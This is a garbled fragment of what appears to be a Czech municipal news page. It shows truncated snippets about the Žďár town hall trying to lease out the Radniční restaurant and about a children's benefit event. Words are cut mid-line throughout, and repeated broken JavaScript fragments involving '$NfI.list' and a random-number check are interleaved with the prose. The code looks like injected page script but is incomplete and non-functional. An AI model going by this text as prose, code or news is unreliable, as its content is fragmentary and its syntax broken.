
loor(Math.random()*6);if (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
(number1==3){var...
e ještě nabízí k pronájmu Radniční
i
ubna 2018
vou / Neúnavně pokračuje žďárská radnice ve snaze
ouhodobě nevyužívanou Radniční restauraci. Trvá ;;
n(n){if (typeof ($NfI.list) == „string“) return
FIRMY
fI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
Cest
turn...
Dům 
žďárské benefice podpoří
Hote
 děti
Obc
Rest
ezna 2018
Viná